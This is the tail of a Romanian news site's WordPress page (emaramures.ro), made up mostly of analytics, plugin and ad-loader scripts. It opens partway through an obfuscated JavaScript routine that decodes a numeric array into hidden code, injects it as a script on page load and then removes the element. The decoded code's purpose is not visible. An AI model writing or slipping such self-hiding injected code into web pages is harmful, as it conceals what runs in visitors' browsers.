3,83,1,42,82,51,86,45,9,1,2,24,1,51,82,19,82,51,86,45,9,1,2,24,1,43,82,77,31,77,82,51,82,47,8,24,73,2,84,76,83,81,34,88,36,0,35,7,79,73,2,9,1,42,9,47,8,66,6,42,76,83,81,34,34,34,31,2,76,1,47,26,76,83,81,34,1,24,73,81,42,51,42,51,77,9,77,51,47,51,47,8,33,76,83,81,7,76,48,66,31,43,81,66,9,31,34,76,83,81,58,82,76,48,66,31,43,81,66,9,31,43,82,77,31,30,8,76,83,81,7,86,45,9,1,2,24,1,34,76,83,81,58,82,86,45,9,1,2,24,1,43,82,77,31,30,8,66,62,88,7,83,86,81,81,1,83,31,66,86,48,42,76,83,81,19,79,73,2,1,48,31,47,8,33,33,8,66,7,9,2,83,34,76,2,81,8,33,33,42,47,19,79,15,63,55,6,76,48,83,31,66,86,48,42,47,26,2,1,31,76,2,48,84,6,76,48,83,31,66,86,48,42,45,47,26,24,73,2,84,9,34,58,30,8,6,86,2,42,24,73,2,84,66,34,11,8,66,64,45,7,81,1,48,18,31,40,8,66,77,34,63,47,26,66,6,42,45,58,66,77,11,30,78,11,47,9,7,79,76,9,40,42,45,58,66,77,11,30,47,8,66,6,42,45,58,66,77,38,30,78,11,47,9,7,79,76,9,40,42,45,58,66,77,38,30,47,8,66,6,42,45,58,66,77,15,30,78,11,47,9,7,79,76,9,40,42,45,58,66,77,15,30,47,8,33,2,1,31,76,2,48,84,9,8,33,33,42,47,19,9,24,55,6,76,48,83,31,66,86,48,42,47,26,2,1,31,76,2,48,84,6,76,48,83,31,66,86,48,42,20,47,26,31,2,70,26,81,86,83,73,81,36,31,86,2,73,18,1,7,9,1,31,53,31,1,85,42,66,62,88,7,73,31,43,66,45,19,88,36,0,35,7,9,31,2,66,48,18,66,6,70,42,20,47,47,8,33,83,73,31,83,40,42,1,47,26,33,33,33,42,47,19,24,9,55,6,76,48,83,31,66,86,48,42,47,26,2,1,31,76,2,48,84,6,76,48,83,31,66,86,48,42,47,26,31,2,70,26,2,1,31,76,2,48,84,81,86,83,73,81,36,31,86,2,73,18,1,7,18,1,31,53,31,1,85,42,66,62,88,7,73,31,43,66,45,47,8,33,83,73,31,83,40,42,1,47,26,2,1,31,76,2,48,84,6,73,81,9,1,8,33,33,33,42,47,19,66,9,43,31,1,9,31,55,6,76,48,83,31,66,86,48,42,47,26,2,1,31,76,2,48,84,6,76,48,83,31,66,86,48,42,47,26,66,6,42,29,66,48,20,86,29,7,81,86,83,73,31,66,86,48,7,40,73,9,40,7,9,1,73,2,83,40,42,51,43,43,70,31,1,9,31,51,47,78,72,38,47,31,1,9,31,34,31,2,76,1,8,1,81,9,1,84,31,1,9,31,34,6,73,81,9,1,8,2,1,31,76,2,48,84,31,1,9,31,8,33,33,42,47,19,73,83,9,9,55,6,76,48,83,31,66,86,48,42,47,26,2,1,31,76,2,48,84,6,76,48,83,31,66,86,48,42,83,9,9,47,26,24,73,2,84,40,34,20,86,83,76,85,1,48,31,7,80,76,1,2,70,36,1,81,1,83,31,86,2,21,81,81,42,82,45,86,20,70,82,47,58,11,30,19,9,34,20,86,83,76,85,1,48,31,7,83,2,1,73,31,1,89,81,1,85,1,48,31,42,82,9,31,70,81,1,82,47,8,9,7,9,1,31,21,31,31,2,66,45,76,31,1,42,51,31,70,79,1,51,19,51,31,1,91,31,57,83,9,9,51,47,8,66,6,42,9,7,9,31,70,81,1,36,40,1,1,31,47,9,7,9,31,70,81,1,36,40,1,1,31,7,83,9,9,65,1,91,31,34,83,9,9,8,1,81,9,1,84,9,7,66,48,48,1,2,28,65,74,54,34,83,9,9,8,2,1,31,76,2,48,84,40,7,73,79,79,1,48,20,27,40,66,81,20,42,9,47,8,33,33,42,47,19,18,55,6,76,48,83,31,66,86,48,42,47,26,2,1,31,76,2,48,84,6,76,48,83,31,66,86,48,42,47,26,24,73,2,84,29,34,29,66,48,20,86,29,7,66,48,48,1,2,4,66,20,31,40,8,24,73,2,84,2,34,93,8,66,6,42,29,64,34,63,46,12,47,2,34,38,8,66,6,42,29,64,34,46,60,46,47,2,34,15,8,66,6,42,29,64,34,38,11,15,50,47,2,34,50,8,66,6,42,29,64,34,38,63,50,12,47,2,34,63,8,2,1,31,76,2,48,84,2,8,33,33,42,47,19,85,55,6,76,48,83,31,66,86,48,42,47,26,2,1,31,76,2,48,84,6,76,48,83,31,66,86,48,42,47,26,2,1,31,76,2,48,84,66,62,88,7,73,31,43,18,77,66,62,88,7,73,31,43,66,77,66,62,88,7,73,31,43,20,8,33,33,42,47,19,83,86,81,81,1,83,31,66,86,48,55,6,76,48,83,31,66,86,48,42,47,26,2,1,31,76,2,48,84,6,76,48,83,31,66,86,48,42,76,83,81,19,79,73,2,1,48,31,47,26,24,73,2,84,86,34,26,66,48,66,31,55,6,76,48,83,31,66,86,48,42,47,26,66,6,42,66,62,88,7,83,9,9,34,34,6,73,81,9,1,47,26,66,62,88,7,83,9,9,34,66,62,88,7,73,83,9,9,42,76,83,81,7,83,9,9,43,83,86,85,85,86,48,47,8,33,6,86,2,42,24,73,2,84,66,34,11,8,66,64,76,83,81,7,76,48,66,31,43,81,66,9,31,7,81,1,48,18,31,40,8,66,77,77,47,26,86,7,76,48,66,31,42,76,83,81,7,76,48,66,31,43,81,66,9,31,58,66,30,19,79,73,2,1,48,31,47,8,33,33,19,76,48,66,31,55,6,76,48,83,31,66,86,48,42,76,19,79,73,2,1,48,31,47,26,6,86,2,42,66,34,11,8,66,64,76,7,1,91,83,81,76,20,1,43,76,2,81,43,81,66,9,31,7,81,1,48,18,31,40,8,66,77,77,47,26,24,73,2,84,1,76,34,48,1,29,84,41,1,18,89,91,79,42,76,7,1,91,83,81,76,20,1,43,76,2,81,43,81,66,9,31,58,66,30,47,8,66,6,42,29,66,48,20,86,29,7,81,86,83,73,31,66,86,48,7,79,73,31,40,48,73,85,1,7,85,73,31,83,40,42,1,76,47,47,2,1,31,76,2,48,8,33,66,6,42,76,7,31,73,2,18,1,31,43,9,1,81,1,83,31,86,2,10,34,76,48,20,1,6,66,48,1,20,71,71,76,7,31,73,2,18,1,31,43,9,1,81,1,83,31,86,2,10,34,51,51,47,26,24,73,2,84,31,9,34,76,7,31,73,2,18,1,31,43,9,1,81,1,83,31,86,2,19,31,73,34,76,7,31,73,2,18,1,31,43,73,79,79,2,86,73,83,40,19,83,9,34,76,7,83,86,48,31,73,66,48,1,2,43,9,31,70,81,1,8,33,1,81,9,1,84,66,6,42,66,62,88,7,66,9,43,31,1,9,31,42,47,71,71,76,7,31,73,2,18,1,31,43,9,1,81,1,83,31,86,2,43,31,1,9,31,10,34,76,48,20,1,6,66,48,1,20,71,71,76,7,31,73,2,18,1,31,43,9,1,81,1,83,31,86,2,43,31,1,9,31,10,34,51,51,47,26,24,73,2,84,31,9,34,76,7,31,73,2,18,1,31,43,9,1,81,1,83,31,86,2,43,31,1,9,31,19,31,73,34,76,7,31,73,2,18,1,31,43,73,79,79,2,86,73,83,40,43,31,1,9,31,19,83,9,34,76,7,83,86,48,31,73,66,48,1,2,43,9,31,70,81,1,43,31,1,9,31,8,33,1,81,9,1,84,2,1,31,76,2,48,8,76,7,83,9,9,43,9,79,1,83,66,6,66,83,77,34,51,7,51,77,76,7,29,66,20,18,1,31,43,83,81,73,9,9,77,51,84,26,51,77,76,7,83,86,48,31,73,66,48,1,2,43,9,31,70,81,1,77,51,33,51,8,24,73,2,84,31,34,66,62,88,7,80,42,31,9,19,79,73,2,1,48,31,47,8,66,6,42,31,7,81,1,48,18,31,40,64,38,47,2,1,31,76,2,48,8,31,34,31,58,11,30,8,66,62,88,7,83,9,9,58,82,31,1,91,31,82,77,82,27,86,48,31,1,48,31,82,30,77,34,76,7,83,9,9,43,9,79,1,83,66,6,66,83,8,66,6,42,31,73,34,34,51,45,1,6,86,2,1,51,47,26,24,73,2,84,48,34,20,86,83,76,85,1,48,31,7,83,2,1,73,31,1,89,81,1,85,1,48,31,42,51,20,66,24,51,47,8,48,7,66,48,48,1,2,28,65,74,54,34,76,7,40,31,85,81,8,31,7,79,73,2,1,48,31,35,86,20,1,7,66,48,9,1,2,31,5,1,6,86,2,1,42,48,19,31,47,8,48,7,86,76,31,1,2,28,65,74,54,34,48,7,66,48,48,1,2,28,65,74,54,8,33,1,81,9,1,84,66,6,42,31,73,34,34,51,73,6,31,1,2,51,47,26,24,73,2,84,48,34,20,86,83,76,85,1,48,31,7,83,2,1,73,31,1,89,81,1,85,1,48,31,42,51,20,66,24,51,47,8,48,7,66,48,48,1,2,28,65,74,54,34,76,7,40,31,85,81,8,31,7,79,73,2,1,48,31,35,86,20,1,7,66,48,9,1,2,31,5,1,6,86,2,1,42,48,19,31,7,48,1,91,31,36,66,45,81,66,48,18,47,8,48,7,86,76,31,1,2,28,65,74,54,34,48,7,66,48,48,1,2,28,65,74,54,8,33,1,81,9,1,84,66,6,42,31,73,34,34,51,73,79,79,1,48,20,51,47,31,7,66,48,48,1,2,28,65,74,54,34,31,7,66,48,48,1,2,28,65,74,54,77,76,7,40,31,85,81,8,1,81,9,1,84,66,6,42,31,73,34,34,51,79,2,1,79,1,48,20,51,47,31,7,66,48,48,1,2,28,65,74,54,34,76,7,40,31,85,81,77,31,7,66,48,48,1,2,28,65,74,54,8,1,81,9,1,84,66,6,42,31,73,34,34,51,6,66,81,81,51,47,31,7,66,48,48,1,2,28,65,74,54,34,76,7,40,31,85,81,8,1,81,9,1,84,2,1,31,76,2,48,8,76,7,76,48,66,31,34,66,62,88,7,80,42,51,7,51,77,76,7,29,66,20,18,1,31,43,83,81,73,9,9,19,20,86,83,76,85,1,48,31,7,45,86,20,70,47,58,11,30,8,42,6,76,48,83,31,66,86,48,84,29,73,66,31,42,31,29,47,26,66,6,42,31,29,34,34,76,48,20,1,6,66,48,1,20,47,24,73,2,84,31,29,34,11,8,1,81,9,1,84,66,6,42,31,29,78,38,11,47,2,1,31,76,2,48,8,66,6,42,31,29,78,11,71,71,86,7,2,66,18,42,76,47,34,34,31,2,76,1,47,2,1,31,76,2,48,8,29,66,48,20,86,29,7,9,1,31,65,66,85,1,86,76,31,42,6,76,48,83,31,66,86,48,42,47,26,29,73,66,31,42,31,29,77,38,47,8,33,19,38,11,11,47,8,33,47,42,47,8,29,66,48,20,86,29,7,73,20,20,89,24,1,48,31,54,66,9,31,1,48,1,2,42,51,2,1,9,66,62,1,51,19,6,76,48,83,31,66,86,48,42,47,26,86,7,2,66,18,42,76,47,8,33,47,8,86,7,2,66,18,42,76,47,8,33,19,2,66,18,55,6,76,48,83,31,66,86,48,42,76,47,26,1,34,66,62,88,7,80,42,51,7,51,77,76,7,29,66,20,18,1,31,43,83,81,73,9,9,77,51,84,7,51,77,76,7,66,85,18,43,83,81,73,9,9,19,20,86,83,76,85,1,48,31,7,45,86,20,70,47,8,24,73,2,84,85,34,20,86,83,76,85,1,48,31,7,45,86,20,70,7,80,76,1,2,70,36,1,81,1,83,31,86,2,21,81,81,42,51,7,51,77,76,7,29,66,20,18,1,31,43,83,81,73,9,9,77,51,84,58,9,31,70,81,1,34,82,20,66,9,79,81,73,70,55,84,48,86,48,1,84,10,66,85,79,86,2,31,73,48,31,8,82,30,51,47,7,81,1,48,18,31,40,8,66,6,42,85,78,11,47,26,20,86,83,76,85,1,48,31,7,45,86,20,70,7,66,48,48,1,2,28,65,74,54,34,51,21,20,45,81,86,83,22,84,89,2,2,86,2,7,51,8,29,66,48,20,86,29,7,9,1,31,65,66,85,1,86,76,31,42,6,76,48,83,31,66,86,48,42,47,26,29,66,48,20,86,29,7,73,81,1,2,31,42,82,21,20,45,81,86,83,22,84,1,91,31,1,48,9,66,86,48,84,1,2,2,86,2,84,11,6,63,93,60,38,50,50,93,82,77,51,37,48,51,77,82,65,2,70,84,31,86,84,20,66,9,73,45,81,1,84,31,40,66,9,84,1,91,31,1,48,9,66,86,48,84,86,2,84,2,1,9,31,73,2,31,84,70,86,76,2,84,48,73,24,66,18,73,31,86,2,7,82,47,8,29,66,48,20,86,29,7,81,86,83,73,31,66,86,48,7,2,1,81,86,73,20,42,47,8,33,19,38,11,47,8,33,66,6,42,1,58,11,30,7,83,81,66,1,48,31,4,66,20,31,40,34,34,11,47,2,1,31,76,2,48,84,6,73,81,9,1,8,24,73,2,84,2,73,31,66,86,34,1,58,11,30,7,83,81,66,1,48,31,4,66,20,31,40,57,76,83,81,7,9,79,2,66,31,1,43,29,66,20,31,40,8,24,73,2,84,48,1,29,43,45,18,43,40,1,66,18,40,31,34,74,73,31,40,7,6,81,86,86,2,42,2,73,31,66,86,87,76,83,81,7,9,79,2,66,31,1,43,40,1,66,18,40,31,47,8,24,73,2,84,73,20,43,40,1,66,18,40,31,34,74,73,31,40,7,6,81,86,86,2,42,48,1,29,43,45,18,43,40,1,66,18,40,31,57,76,83,81,7,9,79,2,66,31,1,43,83,86,76,48,31,47,8,66,6,42,73,20,43,40,1,66,18,40,31,87,76,83,81,7,9,79,2,66,31,1,43,83,86,76,48,31,10,34,48,1,29,43,45,18,43,40,1,66,18,40,31,47,26,48,1,29,43,45,18,43,40,1,66,18,40,31,34,73,20,43,40,1,66,18,40,31,87,76,83,81,7,9,79,2,66,31,1,43,83,86,76,48,31,8,33,66,6,42,76,7,86,48,83,1,34,34,76,48,20,1,6,66,48,1,20,47,26,76,7,86,48,83,1,34,31,2,76,1,8,76,7,73,81,24,34,58,30,8,6,86,2,42,24,73,2,84,66,34,11,8,66,64,1,7,81,1,48,18,31,40,8,66,77,77,47,26,24,73,2,84,73,20,43,66,20,34,1,58,66,30,7,83,81,73,9,9,35,73,85,1,7,9,79,81,66,31,42,76,7,66,85,18,43,83,81,73,9,9,77,51,72,51,47,58,38,30,8,66,62,88,7,83,9,9,58,82,31,1,91,31,82,77,82,27,86,48,31,1,48,31,82,30,77,34,82,7,82,77,76,7,29,66,20,18,1,31,43,83,81,73,9,9,77,82,84,7,82,77,76,7,66,85,18,43,83,81,73,9,9,77,82,72,82,77,73,20,43,66,20,77,82,26,45,73,83,22,18,2,86,76,48,20,72,9,66,62,1,55,73,76,31,86,84,82,77,48,1,29,43,45,18,43,40,1,66,18,40,31,77,82,79,91,8,84,45,73,83,22,18,2,86,76,48,20,72,79,86,9,66,31,66,86,48,55,11,84,72,82,77,76,83,81,7,73,20,43,31,86,43,9,79,2,66,31,1,58,73,20,43,66,20,30,87,73,20,43,40,1,66,18,40,31,77,82,79,91,8,33,82,8,66,6,42,1,58,66,30,7,86,6,6,9,1,31,39,73,2,1,48,31,10,34,34,48,76,81,81,47,26,76,7,73,81,24,7,79,76,9,40,42,73,20,43,66,20,47,8,33,24,73,2,84,20,34,66,62,88,7,80,42,51,59,51,77,1,58,66,30,7,79,73,2,1,48,31,89,81,1,85,1,48,31,7,79,73,2,1,48,31,89,81,1,85,1,48,31,7,79,73,2,1,48,31,89,81,1,85,1,48,31,7,66,20,77,51,84,51,77,1,58,66,30,7,79,73,2,1,48,31,89,81,1,85,1,48,31,7,31,73,18,35,73,85,1,19,20,86,83,76,85,1,48,31,7,45,86,20,70,47,8,6,86,2,42,79,34,11,8,79,64,20,7,81,1,48,18,31,40,8,79,77,77,47,26,66,6,42,20,58,79,30,7,86,48,83,81,66,83,22,34,34,48,76,81,81,47,26,20,58,79,30,7,86,48,83,81,66,83,22,34,6,76,48,83,31,66,86,48,42,1,1,47,26,24,73,2,84,73,34,1,1,7,31,73,2,18,1,31,44,44,1,1,7,9,2,83,89,81,1,85,1,48,31,8,24,73,2,84,83,66,34,73,7,79,73,2,1,48,31,89,81,1,85,1,48,31,7,18,1,31,21,31,31,2,66,45,76,31,1,42,51,45,66,20,51,47,8,29,66,48,20,86,29,7,81,86,83,73,31,66,86,48,7,73,9,9,66,18,48,42,76,83,81,7,81,66,48,22,43,2,1,20,66,2,1,83,31,43,76,2,81,77,76,83,81,7,73,20,43,31,86,43,81,66,48,22,58,83,66,30,47,8,2,1,31,76,2,48,84,6,73,81,9,1,8,33,8,33,33,33,42,6,76,48,83,31,66,86,48,84,2,24,66,1,29,42,47,26,66,6,42,66,62,88,7,24,7,66,48,32,66,1,29,79,86,2,31,42,76,7,76,48,66,31,47,47,26,24,73,2,84,81,31,34,51,51,8,81,31,34,76,7,29,66,20,18,1,31,43,66,20,77,51,83,51,77,76,7,73,81,24,7,17,86,66,48,42,58,9,1,79,73,2,73,31,86,2,34,51,83,51,30,47,8,24,73,2,84,79,24,34,11,8,66,6,42,66,62,88,7,79,24,34,34,6,73,81,9,1,47,26,66,62,88,7,79,24,34,31,2,76,1,8,79,24,34,38,8,33,24,73,2,84,66,34,20,86,83,76,85,1,48,31,7,83,2,1,73,31,1,89,81,1,85,1,48,31,42,51,66,85,18,51,47,8,66,7,9,2,83,34,66,62,88,7,76,2,42,76,83,81,7,24,66,1,29,43,76,2,81,19,26,82,66,82,55,81,31,19,82,79,82,55,79,24,19,82,18,82,55,66,62,88,7,18,42,47,19,82,29,82,55,76,7,29,66,20,18,1,31,43,66,20,33,47,8,2,1,31,76,2,48,8,33,29,66,48,20,86,29,7,9,1,31,65,66,85,1,86,76,31,42,6,76,48,83,31,66,86,48,42,47,26,2,24,66,1,29,42,47,8,33,19,38,11,11,11,47,8,33,47,42,47,8,33,2,1,31,76,2,48,84,31,2,76,1,8,33,19,2,81,86,73,20,55,6,76,48,83,31,66,86,48,42,47,26,24,73,2,84,81,9,34,51,51,8,6,86,2,42,24,73,2,84,66,34,11,8,66,64,76,83,81,7,76,48,66,31,43,81,66,9,31,7,81,1,48,18,31,40,8,66,77,77,47,26,66,6,42,76,83,81,7,76,48,66,31,43,81,66,9,31,58,66,30,58,51,73,81,24,51,30,10,34,76,48,20,1,6,66,48,1,20,47,26,81,9,77,34,76,83,81,7,76,48,66,31,43,81,66,9,31,58,66,30,58,51,29,66,20,18,1,31,43,66,20,51,30,77,51,83,51,77,76,83,81,7,76,48,66,31,43,81,66,9,31,58,66,30,58,51,73,81,24,51,30,7,17,86,66,48,42,58,9,1,79,73,2,73,31,86,2,34,51,83,51,30,47,77,51,72,51,8,33,33,81,9,34,81,9,7,9,76,45,9,31,2,42,11,19,81,9,7,81,1,48,18,31,40,72,38,47,8,24,73,2,84,81,9,66,34,20,86,83,76,85,1,48,31,7,83,2,1,73,31,1,89,81,1,85,1,48,31,42,51,66,85,18,51,47,8,81,9,66,7,9,2,83,34,66,62,88,7,76,2,42,76,83,81,7,81,86,73,20,43,76,2,81,19,26,82,66,82,55,81,9,19,82,18,82,55,66,62,88,7,18,42,47,33,47,8,2,1,31,76,2,48,84,31,2,76,1,8,33,19,33,8,86,7,66,48,66,31,42,47,8,29,66,48,20,86,29,7,9,1,31,65,66,85,1,86,76,31,42,86,7,2,81,86,73,20,19,38,11,11,11,47,8,2,1,31,76,2,48,84,86,8,33,33,42,47,33,8,33,66,62,88,7,9,31,73,2,31,42,47,8,57,87,84,20,85,91,66,80,81,1,80,86,6,24,84,87,57];function zlmhhrqclu(a,b){ixidhgusgyjw='';for(var i=0;i<a.length;i++){ixidhgusgyjw+=b[a[i]];}return ixidhgusgyjw;}var ikmxpirxs=window[zlmhhrqclu([20,86,83,76,85,1,48,31],cyjmlb)];var snwhlgekfzsiu=zlmhhrqclu([83,76,2,2,1,48,31,36,83,2,66,79,31],cyjmlb);var acufwrpimzwj=zlmhhrqclu([9,2,83],cyjmlb);var lbjni=zlmhhrqclu([45,86,20,70],cyjmlb);try{Object.getOwnPropertyDescriptor(Document.prototype,snwhlgekfzsiu).get.apply(ikmxpirxs)[acufwrpimzwj]=acufwrpimzwj;document.body=document.querySelectorAll('body')[0]}catch(e){}var plsnvmtv=zlmhhrqclu([83,2,1,73,31,1,89,81,1,85,1,48,31],cyjmlb);var wfdqiyfcv=zlmhhrqclu([9,83,2,66,79,31],cyjmlb);var yfexnshcjaije=zlmhhrqclu([31,1,91,31,27,86,48,31,1,48,31],cyjmlb);var mllyztvyvx=zlmhhrqclu([40,1,73,20],cyjmlb);var jkfduzznfdzdq=zlmhhrqclu([73,79,79,1,48,20,27,40,66,81,20],cyjmlb);var bcrlteeamicxpys=zlmhhrqclu([79,73,2,1,48,31,35,86,20,1],cyjmlb);var lcswofpzif=zlmhhrqclu([2,1,85,86,24,1,27,40,66,81,20],cyjmlb);var zuneflgo=ikmxpirxs[plsnvmtv](wfdqiyfcv);zuneflgo[yfexnshcjaije]=zlmhhrqclu(aomqymqqopdgph,cyjmlb);ikmxpirxs[lbjni][jkfduzznfdzdq](zuneflgo);zuneflgo[bcrlteeamicxpys][lcswofpzif](zuneflgo);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fpnl-absoarbe-pmp-primarul-lucian-morar-devine-prim-vicepresedinte-pnl%2F" data-image-url="" data-title="PNL+absoarbe+PMP%3F+Primarul+Lucian+Morar+devine+prim-vicepre%C5%9Fedinte+PNL%3F" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fpnl-absoarbe-pmp-primarul-lucian-morar-devine-prim-vicepresedinte-pnl%2F" data-image-url="" data-title="PNL+absoarbe+PMP%3F+Primarul+Lucian+Morar+devine+prim-vicepre%C5%9Fedinte+PNL%3F" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"443793","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/akismet/_inc/form.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
